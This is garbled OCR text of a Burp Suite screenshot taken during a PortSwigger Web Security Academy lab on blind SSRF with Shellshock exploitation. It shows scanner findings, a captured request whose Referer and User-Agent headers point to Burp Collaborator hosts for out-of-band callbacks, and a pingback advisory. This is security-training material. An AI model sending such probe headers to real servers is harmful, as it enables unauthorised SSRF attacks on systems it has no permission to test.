 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2.2 - Temporary Project - licensed ...
Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
Dashboard Target Proxy Intruder Repeater
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
?
https://0a0e00520440d9d7c0961
http://192.168.184.129:8082
Contents
Host Method URL
https://0a0e00520440d9... GET /academyLabHeader
https://0a0e00520440d9... GET /
https://0a0e00520440d9... GET /product?productId=1
https://0a0e00520440d9... GET /image/productcatalog...
https://0a0e00520440d9... GET /image/productcatalog...
https://0a0e00520440d9... GET /image/productcatalog...
https://0a0e00520440d9... GET /image/productcatalog...
https://0a0e00520440d9... GET /image/productcatalog...
https://0a0e00520440d9... GET /image/productcatalog...
https://0a0e00520440d9... GET /image/productcatalog...
https://0a0e00520440d9... GET /image/productcatalog...
Issues
Collaborator Pingback (HTTP): Referer
Collaborator Pingback (HTTP): User-Agent
Collaborator Pingback (DNS): Referer [2]
Strict transport security not enforced [3]
Cross-domain Referer leakage
Cacheable HTTPS response [2]
Frameable response (potential Clickjacking) [2]
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /academyLabHeader HTTP/1.1
2 Host:
0a0e00520440d9d7c0961cae00380026.we
b-security-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-transform
6 User-Agent: Mozilla/5.0 (Windows NT
6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@3nru07wp9rydd5tgr5l8p7r0mrsin6
c.burpcollaborator.net
7 Upgrade: websocket
8 Origin:
https://0a0e00520440d9d7c0961cae003
80026.web-security-academy.net
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7
,en-US;q=0.6
12 Cookie: session=
PZzA3VJv8OFF4zyjCmFq2VI1wmB1SHrv
13 Sec-WebSocket-Key:
J6WU6/cDx4skHmMA8luPmQ==
14 Referer:
http://0nor04wm9oyad2tdr2l5p4rxmoss
Advisory Request
Collaborator Pingback (HTTP): Re
Issue: Collaborator Pingback (HTTP): Referer
Severity: High
Confidence: Certain
Host: https://0a0e00520440d9d7c0961cae0038
ecurity-academy.net
Path: /product
Note: This issue was generated by a Burp extension.
Issue detail
The collaborator was contacted by 34.253.173.2
(ec2-34-253-173-2.eu-west-1.compute.amazonaws.co
delay of 00:00:00:
GET /ref HTTP/1.1
Host: h5n8ile3r5grvjbu9j3m7l9e45awyl.burpcollabor
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.28
Safari/537.36
root@r7zikvgdtfi1xtd4bt5w9vbo6fcd02.burpcollaborator.
Accept-Encoding: gzip
The payload was sent at Wed Nov 16 16:29:59 CST 202
received on 2022-11-16 08:29:59 UTC
To manually replicate this issue, use the Burp Collabora
available via the 'Burp' menu on the top left.
All labs | Web Security Academy Lab: Blind SSRF with Shellshock e Blind SSRF with Shellshock explo
https://0a0e00520440d9d7c0961cae00380026.web-security-ac...
Academy
Submit solution Back to lab description
Home
Snow Delivered To Your Door
$3.93
Description:
By Steam Train Direct From The North Pole
We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been dreaming of since you
were a child.
Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few simple steps,
your snow will be ready to scatter in the areas of your choosing.
*Make sure you have an extra large freezer before delivery.